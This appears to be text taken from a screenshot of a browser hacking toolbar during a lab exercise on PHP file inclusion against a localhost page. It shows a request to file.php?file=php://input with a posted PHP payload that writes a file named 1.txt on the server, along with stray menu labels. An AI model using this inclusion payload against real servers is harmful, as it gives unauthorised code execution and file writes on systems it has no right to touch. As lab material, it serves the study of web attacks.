 file.php
1.txt
1
1234
127.0.0.1/file/file.php?file=php:/
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://127.0.0.1/file/file.php?file=php://input
Enable Post data
Enable Referrer
Post data
<?php fputs(fopen("1.txt","w"),"1234");?>